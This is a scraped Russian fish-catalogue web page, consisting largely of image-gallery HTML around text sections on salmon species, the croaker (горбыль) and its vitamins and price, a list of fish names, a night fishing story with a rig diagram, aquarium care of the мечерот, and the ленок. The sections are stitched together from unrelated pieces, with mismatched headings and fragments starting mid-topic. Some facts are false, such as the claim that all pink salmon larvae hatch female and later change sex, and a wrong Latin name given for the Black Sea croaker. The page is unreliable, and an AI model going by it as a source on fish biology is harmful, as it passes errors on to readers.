class="attachment-thumbnail size-thumbnail" alt="Горбыль полосатый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/4/1/8/41847a1008c3b9a28dae5cb8ee324913.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/4/1/8/41847a1008c3b9a28dae5cb8ee324913.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/4/1/8/41847a1008c3b9a28dae5cb8ee324913.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль - калорийность, полезные свойства, польза и вред, описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/5/7/5/575bcd233f08169440213f98fc9865db.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/5/7/5/575bcd233f08169440213f98fc9865db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/5/7/5/575bcd233f08169440213f98fc9865db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль полосатый» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/e/d/d/edd591aba952fbfa836fc8df345d179d.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/e/d/d/edd591aba952fbfa836fc8df345d179d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/e/d/d/edd591aba952fbfa836fc8df345d179d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль судачий серебристый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/e/7/b/e7b7f700989d92acb786c47cb70613d6.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/e/7/b/e7b7f700989d92acb786c47cb70613d6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/e/7/b/e7b7f700989d92acb786c47cb70613d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль чёрный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/0/d/5/0d52285bf72ddaf99a840a0aad81abfd.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/0/d/5/0d52285bf72ddaf99a840a0aad81abfd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/0/d/5/0d52285bf72ddaf99a840a0aad81abfd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль серый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/7/8/f/78f8dafef383ae9f107301021c1452f3.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/7/8/f/78f8dafef383ae9f107301021c1452f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/7/8/f/78f8dafef383ae9f107301021c1452f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль светлый» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/4/a/7/4a7fe9b2c125f05f51431e10203e9756.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/4/a/7/4a7fe9b2c125f05f51431e10203e9756.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/4/a/7/4a7fe9b2c125f05f51431e10203e9756.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль тёмный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/1/e/9/1e9dce37cbaa476d17475ce8e4a36614.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/1/e/9/1e9dce37cbaa476d17475ce8e4a36614.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/1/e/9/1e9dce37cbaa476d17475ce8e4a36614.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль пятнистый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/0/5/1/0518f1f01088dfed53b8b8a2d0b68f2a.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/0/5/1/0518f1f01088dfed53b8b8a2d0b68f2a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/0/5/1/0518f1f01088dfed53b8b8a2d0b68f2a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль песчаный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl></div></div><p>Встречается семга и в озерах, в том числе в России, например, в Ладожском и Онежском озерах. Это хищник, который питается мелкой рыбой – например, песчанкой или сельдью.</p><p>Горбуша</p><p>Горбуша является одним из самых часто встречающихся представителей своего семейства. Эта рыбка – одна из самых маленьких представителей лососевых — встречается в Тихом океане. Она отличается небольшой длиной – максимум до 70 сантиметров, а также маленьким весом – не более трех килограммов.</p><p>Икру горбуша начинает метать в возрасте двух-трех лет, нерест происходит в коне лета-начале осени. Особенность горбуши заключается в том, что все личинки, появившиеся из икринок – самки. И уже потом часть мальков меняет пол.</p><p>Омуль</p><p>Эта промысловая рыбка вырастает в длину до 60 см и веса до трех килограммов. Она относится к роду сигов и является проходной.</p><p>Ареал обитание омелей: Северный ледовитый океан, а метать икру рыба уходит в реки. Выделяется также отдельный подвид – омуль байкальский. Рацион питания омуля – мелкая рыбешка, планктон.</p><p>Кета</p><p>Эта рыбка встречается на севере Тихого океана, а для размножения уходит в реки. Отличается серебристым цветом и отсутствием на шкуре пятнышек и полосок. Однако во время метания икры (обычно это происходит, когда рыба достигает возраста трех лет) бока кеты становятся ярко-малиновыми.</p><p>Условно можно разделить это вид рыбы на осенний и летний, которые различаются между собой, в том числе, поведенческими характеристиками, а также своим видом и окрасом.</p><p>Дальневосточный лосось</p><p>Иначе эту рыбу называют также тихоокеанским лососем. Это так называемые проходные рыбы – они нагуливаются в море, а метать икру уходят в реки.</p><p>Причем, выбирают для нереста преимущественно год от года одни и те же места — туда, откуда в свое время вышли сами.</p><p>Период взросления у различных подвидов лососей происходит по-разному. Наиболее яркие представители дальновосточных лососей – кижуч и чавыча.</p></p><h2>Свойства Рыбы горбыль</h2><p>| |</p><p><b>Сколько стоит Рыба горбыль ( средняя цена за 1 кг.)?</b></p><p>Москва и Московская обл. 300 р.</p><p>Рыба горбыль (Pareques acuminatus) в соответствии с научной классификацией относится к семейству Горбылевых, которое насчитывает около 275 видов. Помимо научного и официально закрепленного названия рыбу горбыль нередко называют не иначе как барабанщик, меагр, мелакопия, а также ворчун или корвина. Хотя семейство Горбылевых включает в себя множество видов, в наших широтах распространены всего два представителя — темный, а также светлый горбыль.</p><p>Такой вид как светлый горбыль достигает достаточно внушительных размеров. Длина рыбы горбыль может достигать полутора метров. Спинка рыбы горбыль отличается своей коричневой расцветкой, а также наличием темных полос. Свое оригинальное название рыба горбыль получила благодаря сильной изогнутости спины. Кажется, что у рыбы вырос настоящий горб.</p><p>На подбородке рыбы горбыль имеются небольшие по размеру усики. Рыба горбыль выделяется строением своего спинного плавника, который разделен на две части выемкой. Верхняя часть плавника рыбы горбыль возвышается над нижней. Основу рациона питания рыбы горбыль составляют креветки, черви, мелкая рыбешка, а также моллюски. Как правило рыба горбыль выбирает для обитания каменистое дно и скалы.</p><p>Как светлый, так и темный подвид рыбы горбыль распространены в Азовском, а также Черном морях. По своему внешнему виду светлый и темный горбыль практически ничем не отличаются. По данной причине непрофессионалу будет достаточно сложно отличить один вид от другого</p><p> Помимо светлого и темного горбыля существуют и другие разновидности рыбы, которые имеют важное промысловое значение</p><p>Например, в Южно-Китайском море добавляют малого желтого горбыля, а в Индийской — красного. Так называемый орлиный горбыль обитает в прибрежных водах Марокко, Португалии и Испании. Серый или же полосатый вид рыбы горбыль распространен у берегов США. Серебристый подвид рыбы горбыль добывают у восточных берегов Африки, а также в Австралии и на Филиппинских островах.</p><p>Стоит отметить, что главной особенностью рыбы горбыль модно считать способность рыбы издавать характерные сильные звуки плавательным пузырем. Эти сигналы можно назвать своеобразным языком, на котором общаются между собой рыбы горбыль. Рыба горбыль обладает высокими вкусовыми и питательными свойствами.</p><p>Во всех государствах, где ведется промысел рыбы горбыль считается признанным деликатесом. Рыбу горбыль запекают, варят, а также обжаривают, сушат и даже солят. В наших широтах чаще всего можно встретить рыбу горбыль в замороженном виде.</p><p>Стоит особо подчеркнуть, что мясо рыбы горбыль содержит в своем химическом ряд полезных веществ, среди которых подавляющее большинство приходиться на так называемые экстрактивные соединения. С медицинской точки зрения самым полезным кулинарным блюдом считается бульон, который приготовлен из рыбы горбыль.</p><h3>Витамины</h3><ul><li>А Витамин А 0.059 мг</li><li>А (РЭ) Витамин А (РЭ) 59 мкг</li><li>В1 Витамин В1 0.081 мг</li><li>В2 Витамин В2 0.207 мг</li><li>В5 Витамин В5 0.865 мг</li><li>В6 Витамин В6 0.346 мг</li><li>В9 Витамин В9 17 мкг</li><li>B12 Витамин В12 2.31 мкг</li><li>C Витамин С 1 мг</li><li>PP Витамин PP (НЭ) 2.862 мг</li></ul><h2>Г</h2><p> Гадопс мраморный</p><p> Галаксия пятнистая</p><p> Галаксия форелевидная</p><p> Галеихт</p><p> Гамбузия обыкновенная</p><p> Гампала</p><p> Гаррупа сетчатая</p><p> Геофаг</p><p> Гетеробранх длинноусый</p><p> Гетеротис нильский</p><p> Гибрид плотва/лещ</p><p> Гибрид чебак/лещ</p><p> Гидролик скумбриевидный</p><p> Гидроцин</p><p> Гильза индоокеанская</p><p> Гимносарда одноцветная</p><p> Гипероглиф</p><p> Гирелла черная</p><p> Гиринохейл пятнистый</p><p> Гиринохейл сиамский</p><p> Глазач</p><p> Гобиоморус большеротый</p><p> Голавль</p><p> Голец</p><p> Голец арктический</p><p> Голец большеголовый</p><p> Голец-кристивомер озерный</p><p> Голец усатый</p><p> Гольян</p><p> Гольян каменный</p><p> Гольян Лаговского</p><p> Гольян озерный</p><p> Гольян Чекановского</p><p> Горбуша</p><p> Горбыль</p><p> Горбыль капитанский</p><p> Горбыль красный</p><p> Горбыль орлиный</p><p> Горбыль песчаный</p><p> Горбыль полосатый</p><p> Горбыль пресноводный</p><p> Горбыль пятнистый</p><p> Горбыль серебристый обыкновенный</p><p> Горбыль серебристый японский</p><p> Горбыль серый</p><p> Горбыль темный бородатый</p><p> Горбыль чёрный</p><p> Горчак</p><p> Групер</p><p> Групер багамский</p><p> Групер белопятнистый</p><p> Групер буропятнистый</p><p> Групер голубопятнистый</p><p> Групер желторотый</p><p> Групер красный</p><p> Групер малоглазый тигровый</p><p> Групер пятнистый</p><p> Групер сетчатый</p><p> Групер тигровый</p><p> Групер черный</p><p> Группер краснопятнистый</p><p> Группер чёрный</p><p> Губан-зеленушка</p><p> Губан клыкастый</p><p> Губан клыкастый пятнистый</p><p> Губан-кукушка</p><p> Губан-лапина</p><p> Губан малоротый</p><p> Губан-перепёлка</p><p> Губан пурпурный</p><p> Губан радужный</p><p> Гурами настоящий</p><p> Гурами настоящий слоноухий</p><p> Гурами обыкновенный</p><p> Гурами полосатый</p></p><h2>Ловля горбыля</h2><p>Ловля горбыля — это ночная рыбалка, полная южной романтики. В начале одиннадцатого на карповой снасти сработал сигнализатор — первый мелкий горбыль на 1,2 кг сдался минут через пять. Через 10 минут — еще один, граммов на 700. За все это время на стандартной снасти прозвучала всего одна не ясная потычка — оба крабика остались целыми. К двум часам ночи дебютная снасть опережала стандартную со счетом 11:4.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='56465,56466,56467,56468,56469,56470,56471,56472,56473,56474'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-56450 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/9/b/6/9b61ff7048eadffafef1e417ed533431.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/9/b/6/9b61ff7048eadffafef1e417ed533431.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/9/b/6/9b61ff7048eadffafef1e417ed533431.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль тёмный» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/4/a/1/4a1800a572db3399749e9ab1885593d3.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/4/a/1/4a1800a572db3399749e9ab1885593d3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/4/a/1/4a1800a572db3399749e9ab1885593d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль чёрный» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/1/7/5/175b0b4113b72e6b75e2dae565344f07.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/1/7/5/175b0b4113b72e6b75e2dae565344f07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/1/7/5/175b0b4113b72e6b75e2dae565344f07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль пресноводный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/f/1/2/f1261db2d22476e297a6680e9fdec9d3.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/f/1/2/f1261db2d22476e297a6680e9fdec9d3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/f/1/2/f1261db2d22476e297a6680e9fdec9d3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль полосатый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/a/c/4/ac459157e2205a1a5fd0bf2a4c5d0a97.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/a/c/4/ac459157e2205a1a5fd0bf2a4c5d0a97.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/a/c/4/ac459157e2205a1a5fd0bf2a4c5d0a97.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба горбыль (мусар): подробный обзор о способах ловли, как и на что клюет, местах распространения, среде обитания и образе жизни" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/a/b/4/ab401ca2d70f06c7788a5ef4513af2c0.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/a/b/4/ab401ca2d70f06c7788a5ef4513af2c0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/a/b/4/ab401ca2d70f06c7788a5ef4513af2c0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «Горбыль серый» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/2/7/b/27b5d00fd7f74c5cee03b7ed154d2162.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/2/7/b/27b5d00fd7f74c5cee03b7ed154d2162.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/2/7/b/27b5d00fd7f74c5cee03b7ed154d2162.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль пресноводный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/f/e/d/fed2dade95a1db24a9cd2de781bb62fa.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/f/e/d/fed2dade95a1db24a9cd2de781bb62fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/f/e/d/fed2dade95a1db24a9cd2de781bb62fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль судачий серебристый» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/f/b/e/fbe70b85c5a941a9e9734c065b83fdf1.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/f/b/e/fbe70b85c5a941a9e9734c065b83fdf1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/f/b/e/fbe70b85c5a941a9e9734c065b83fdf1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба горбыль: описание, техника ловли, места обитания рыбы, нерест, повадки, приманки, на что и как клюет" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/3/a/b/3abfda55abaf0590a450f2469274eee2.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/3/a/b/3abfda55abaf0590a450f2469274eee2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/3/a/b/3abfda55abaf0590a450f2469274eee2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль орлиный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl></div></div><p>Два самых крупных горбыля на 2,9 и 3,85 кг самоподсеклись на карповой оснастке. Наиболее крупный на стандартной — 1,4 кг. Осуществить ночью точечную прикормку нереально. В следующий раз модернизировал оснастку по балтийскому варианту с использованием коробочки из-под фотопленки для кормушки — получился гибрид карпово-трескового вида. Один конец трубочки оплавил до образования бортика, верхним ограничителем стал вертлюжок. Получилась вот такая морская оснастка на горбыля(схема 1).</p><p>Рыбалка на Черном море с берега</p><p>Схема 1</p><p><img decoding="async" src="/wp-content/uploads/c/3/5/c35b0198a04eaee87b26440a5ea84779.jpeg" alt="" /></p><p>Схема 2</p><p><img decoding="async" src="/wp-content/uploads/8/d/2/8d237c1ed4eafe692c9478cbf34bb725.jpeg" alt="" /></p><p>1 —  вертлюжок “Owner”; 2 —  силиконовые стопоры; 3 — термоусадочный кембрик; 4 —  отрывное грузило (70 г) из арматуры; 5- кормушка с крабовым мясом; 6 — трубочка-противозакручивателъ (40 см); 7 — поводок Kevlon 0,2 мм (30 см); 8 — крючок Mustad ultra point № 6 с волосяной оснасткой; 9 — основная леска Kevlon 0,2 мм.</p><p>Во избежание ошибки в эксперименте в темноту ночи были посланы две оснастки: с кормушкой и без нее. До 4 часов утра удалось поймать девять мелких горбылей (до 1 кг). Поклевки происходили через равные промежутки времени. В начале пятою утра, с приходом утреннего бриза, фрикцион катушки тихо пискнул и после паузы стал рывками сдавать леску.</p><p>После 20-минутной борьбы в подсачек удалось завести самый большой трофей последних трех лет: светлого окраса красавец-горбыль потянул на 6,1 кг. Грузило было потеряно в процессе борьбы, а пластиковая кормушка имела весьма жалкий вид. Впоследствии пришли к выводу, что трубочка-противозакручиватель нуждается в переделке.</p><p>Отступив от конца со стороны крючка 30 см, я согнул ее, предварительно нагрев, под углом 45°, узел крепления грузила разместил в точке изгиба, а саму кормушку — на коротком 10-сантиметровом отрезке (схема 2). Именно в таком виде данная конструкция оказалась оптимальной.</p><p>Еще четырежды такая оснастка оправдывала мои надежды: самый мелкий горбыль за два месяца целенаправленной охоты за хозяином подводных гротов был массой 870 г, а частота результативных поклевок (особенно во второй половине сентября) доказала: система данной оснастки гораздо эффективнее принятых на побережье”.</p></p><h2>Описание мечерота</h2><p>Эта рыба достигает размеров в 20 сантиметров. Местом ее естественного обитания являются водоемы Венесуэлы. Своей формой тела и повадками рыба напоминает щуку. Окрашен мечерот в серебристо-зеленоватые тона, а на хвосте имеет черное круглое пятнышко, которое своим видом напоминает глаз.</p><p>Удивительной особенностью этой рыбы является меняющийся от настроения цвет ее плавников, который варьируется от серо-голубого до черного. Характерным отличительным признаком самца и самки служит форма и вид анального плавника.</p><p>У самок он треугольный, а самцы обладают вытянутым и слегка закругленным плавником. Различить пол рыбы без труда можно уже ближе к третьему-четвертому месяцу.</p><p>Большую часть времени мечерот пребывает в верхнем слое воды, основной рацион этой рыбы составляют мотыль и коретра. Для успешного дальнейшего разведения и во избежание неоплодотворенной икры, мечеротов в обязательном порядке следует подкармливать живыми рыбками.</p><p>Также, отметим, что взрослая рыба мечерот, поедает рыбку соответствующую размерам взрослой самки гуппи, однако к более крупной и большей в размерах рыбе не прикасается. Предпочитает охоту из засады.</p><p><img decoding="async" src="/wp-content/uploads/8/4/6/8464bc27eb13c3e40cf9a80050165182.jpeg" alt="" /></p><p>Мечероты нетребовательны к температуре и химической среде воды. Наиболее подходящей для них будет вода с температурой 21-23 градуса по Цельсию, кислотностью pH 6,5 – 7,5 и жесткостью dH не более пятнадцати градусов</p><p>Вода для содержания: dH до 15°; pH 6,5-7,5; t 21-23° С.</p><p>При подготовке к нересту производителей рассаживают в просторные аквариумы и обильно кормят живой рыбой. Через 7-10 дней их помещают в длинный и низкий нерестовик объемом не менее 7 л. Его плотно закрывают покровным стеклом, на которое рыбы мечут икру. Расстояние от уровня воды до стекла 5-10 см. Растения и нерестовая решетка не нужны.</p><p>Стимулы для нереста — умягчение воды и повышение температуры на 3-4° С. При групповом нересте объем аквариума должен быть значительно больше. Возможно разведение методом гипофизарных инъекций. Разведение мечеротов затруднено выращиванием малька. Из-за активного каннибализма из полученных 1000 мальков можно вырастить только 2-3. Аквариум для выращивания мальков должен быть просторным, без растений (так как мечерот предпочитает охоту из засады) с обязательным перемешиванием воды аэрацией для равномерного распределения корма по всему аквариуму.</p><p>Вода для разведения: dH до 7,0°; pH 6,5-7,0; t 27-29° С.</p><p>Пару высаживают вечером, утром обычно начинается икрометание. Производители плавниками выбрасывают икру вверх, она прилипает к покровному стеклу, стенкам аквариума и частично падает на дно. Икры очень много. По окончании икрометания производителей высаживают. Через сутки выводится личинка, которую смывают со стекла и стенок в воду. Когда мальки начинают плавать, их кормят.</p><p>Стартовый корм — артемия.</p><p>Необходимы частая сортировка мальков по размеру и своевременное увеличение размера и количества корма, так как мальки растут очень быстро.</p><p><img decoding="async" src="/wp-content/uploads/2/c/0/2c0ade46c3a9a74c9eba95f2ddcfac71.jpeg" alt="" /></p></p><h2>Ленок</h2><p> Рубрики: Л, Лососевые, Лососеобразные, Лучепёрые рыбы (Actinopterygii)</p><p>Ленок (лат. Brachymystax lenok) — пресноводная рыба семейства лососёвых. Род содержит только один вид, но есть две ярко выраженные формы — острорылая и тупорылая.Распространена в реках и горных озёрах Сибири и Дальнего Востока, Китая , Монголии а также в Западной Корее, западнее Урала невстречается. Предпочитает быстрые холодные реки, главным образом их верховья. Держится небольшими стайками, крупные — в одиночку . Достигает длины около 70 см и массы 6 кг. Описаны случай поимки рыб весом до 8 кг и метровой длины. Темп роста невысокий. По форме тела ленок похож на сигов. Тело брусковатое, прогонистое, рот маленький с небольшими острыми зубами, чешуя мелкая, плотная. Окраска тела зависит от условий обитания, тёмно-бурое, на спине и боках с обилием тёмных округлых пятнышек и золотистым налётом, светлое в брюшной части, в нерестовую пору на боках выступают красные пятна, верхний, жировой и хвостовой плавники в пятнышках.</p><p>Ленок, обитающий на перекатах, имеет серебристую окраску с тёмно-серой спинкой, плавники с желтоватым отливом. Половой зрелости ленок достигает на пятом-восьмом году жизни при длине 38 см и массе 600—800 г. Самки обычно созревают на год позже самцов. Нерест происходит в мае-июне, на глубине 0,5-1,5 м. Диаметр икры 4-4,5 мм, масса 50-60 мг. Продолжительность жизни ленка обычно не превышает 15 лет. Хищная рыба. Молодь ленка в раннем возрасте питается зоопланктоном, по мере роста переходит на потребление донных организмов — личинок насекомых (личинки веснянок, подёнок, ручейников, стрекоз, кузнечиков и других насекомых, гаммариды, водоросли), бокоплавов, мелких моллюсков, дождевых червей, икру и молодь других видов рыб(гольян, пескарь, елец, подкаменщик, окунь и хариус). Крупные ленки иногда заглатывают мышей, землероек, лягушек. Питается ленок в любое время суток, особенно активно утром и вечером.</p><p> Русское — ленок, эвенкийское — майгун, якутское — лимба, тюркское — ускуч, а ещё литературное — сибирская форель.</p><p>Биология ленка немногим отличается от биологии тайменя. Как и таймень, предпочитает участки рек, изобилующие перекатами и относительно широкими и глубокими плесами. Половой зрелости ленок достигает на пятом-восьмом году жизни при длине 38 см и массе 600-800 г. Самки обычно созревают на год позже самцов. Весной, после вскрытия реки, половозрелые рыбы выходят из больших рек и озер и поднимаются для размножения в притоки. Нерест обычно проходит в верховьях небольших речек, ручьев, ключей. Подошедшие на нерестилища производители прежде всего расчищают места откладки икры от ила и органических остатков. Нерест ленка начинается, как правило, в мае (окрестности Красноярска), при температуре воды 3-6 °С, редко выше. Независимо от географического расположения водоема практически везде приурочен к вскрытию реки или озера.Ленок выметывает икру на участках с быстрым течением и каменисто-галечным грунтом, на глубине около 1 м. Число выметываемых икринок невелико и колеблется от 2,5 до 8 тыс. Икринки у ленка самые мелкие из всех лососевых рыб и в диаметре не превышают 3 мм. Территория, занимаемая ленком под нерестилище, обычно частично совпадает с нерестилищем тайменя. Отнерестившись, производители некоторое время задерживаются на местах нереста, а затем начинают скатываться на нижние, более глубокие участки больших рек.</p><p>Инкубационный период обычно не превышает 20-30 суток и зависит от температуры воды. Выклюнувшиеся личинки в течение двух недель живут за счет запаса желточного мешка. Укрывшись под камнями, они ведут малоподвижный образ жизни.</p><p>В месячном возрасте мальки, достигшие длины более 2 см, активно питаются. В этот период небольшие стайки мальков ленка, иногда совместно с мальками хариуса, нагуливаются в прибрежной полосе, курьях и мелководных заливах нерестовых рек. В начале осени подросшая молодь постепенно скатывается в более крупные реки, где и зимует на глубоких плесах.</p><p>Продолжительность жизни ленка обычно не превышает 15 лет. Самые крупные экземпляры могут достигать длины 89 см, массы 6,4 кг. Обычные размеры ленка не более 35-40 см, а масса 0,5-0,9 кг. Темп роста невысокий. К 5-летнему возрасту ленок достигает массы 0,8 — 1 кг, а к 10 годам — 2-3 кг</p></p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='56475,56476,56477,56478,56479,56480,56481,56482,56483,56484'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-56450 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/1/6/6/1662e49411360f891032f98f32e4fae1.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/1/6/6/1662e49411360f891032f98f32e4fae1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/1/6/6/1662e49411360f891032f98f32e4fae1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рокфишинг: ловля горбыля" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/3/2/6/3263cc3c7910e6fcfa6306bc64ae9603.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/3/2/6/3263cc3c7910e6fcfa6306bc64ae9603.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/3/2/6/3263cc3c7910e6fcfa6306bc64ae9603.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль рыба - внешний вид и места обитания" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/8/6/b/86bc449e68e916bee42552fd4e66e12d.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/8/6/b/86bc449e68e916bee42552fd4e66e12d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/8/6/b/86bc449e68e916bee42552fd4e66e12d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль песчаный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/1/f/a/1fa459600243426b82a13b7c10957cac.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/1/f/a/1fa459600243426b82a13b7c10957cac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/1/f/a/1fa459600243426b82a13b7c10957cac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль судачий серебристый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/c/5/f/c5f6c5b3e4a303c8e67632302073449c.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/c/5/f/c5f6c5b3e4a303c8e67632302073449c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/c/5/f/c5f6c5b3e4a303c8e67632302073449c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль тёмный фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 